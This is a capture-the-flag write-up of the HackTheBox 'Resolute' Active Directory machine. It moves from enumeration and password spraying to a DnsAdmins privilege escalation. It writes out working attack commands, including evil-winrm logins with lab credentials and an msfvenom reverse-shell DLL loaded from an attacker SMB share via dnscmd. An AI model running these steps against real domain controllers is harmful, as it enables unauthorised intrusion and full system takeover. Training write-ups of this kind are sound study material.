Resolute Writeup hackTheBox
Resolute is an easy(?) difficulty Windows machine that features Active Directory. The Active Directory anonymous bind is used to obtain a password that the sysadmins set for new user accounts, although it seems that the password for that account has since changed. A password spray reveals that this password is still in use for another domain user account, which gives us access to the system over WinRM. A PowerShell transcript log is discovered, which has captured credentials passed on the command-line. This is used to move laterally to a user that is a member of the DnsAdmins group. This group has the ability to specify that the DNS Server service loads a plugin DLL. After restarting the DNS service, we achieve command execution on the domain controller in the context of NT_AUTHORITY\SYSTEM.
nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# Nmap 7.91SVN scan initiated Fri Jan 7 23:26:12 2022 as: nmap -sC -sV -vvv -oN nmap resolute.htb
Nmap scan report for resolute.htb (10.10.10.169)
Host is up, received reset ttl 127 (0.17s latency).
Scanned at 2022-01-07 23:26:13 GMT for 37s
Not shown: 990 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2022-01-07 23:38:39Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds syn-ack ttl 127 Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGABANK)
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
Service Info: Host: RESOLUTE; OS: Windows; CPE: cpe:/o:microsoft:windows
In nmap we find:
1
2
3
4
5
88 - kerberus
135 - rpc
139 - netbios
389 and 3268 - ldap (show us the domain name) megabank.local
445 - smb

First we run the “enum4linux” for a better enum.
enum4linux -U resolute.htb
And we find a password in the user descripton: ` marko Name: Marko Novak Desc: Account created. Password set to Welcome123!`
1
2
username: Marko
pass: Welcome123!

I tried to use the credentials in 2 different locations, but without success.

Trying execute a password spray in smb we discover that the password pertence to melanie.
1
2
user: melanie
Pass: Welcome123!

using evilwinrm we can connect in the machine:
evil-winrm -i 10.10.10.169 -u Melanie -p Welcome123!

On the file C:\PSTranscripts\20191203\PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt we find ryan password
1
2
user: ryan
pass: Serv3r4Admin4cc123!
Using evilwinrm we cab login with ryan and get a interactive shell.
evil-winrm -i 10.10.10.169 -u ryan -p Serv3r4Admin4cc123!

With whoami command we discovery that the user ryan are member of group DnsAdmins
whoami /all
Researching about “DnsAdmins privesc” we find this article, that help us on the privesc.
Following him, we need firts create the payload:
1
msfvenom -a x64 -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=443 -f dll > privesc.dll
I tried pass the payload to the machine some times and using differents ways, but no succes, then i setup an smb server using impacket script:
smbserver.py teste .
In target machine:
1

dnscmd /config /serverlevelplugindll C:\\10.10.14.23\teste\privesc.dll
The location of the file it’s my smb server because if we pass the file he will be deleted for the AV.
Now, we need stop and start the server again to execute the exploit.
sc.exe stop dns
sc.exe start dns
After this we see in smb server the connection and in our nc the shell

Then, we can get the root flag.